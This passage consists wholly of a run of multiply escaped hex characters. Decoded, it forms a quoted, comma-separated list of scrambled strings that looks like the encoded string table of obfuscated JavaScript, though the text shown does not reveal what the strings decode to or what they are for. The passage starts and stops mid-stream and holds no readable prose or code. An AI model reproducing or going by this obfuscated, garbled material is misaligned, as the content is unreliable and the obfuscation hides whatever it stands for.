44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c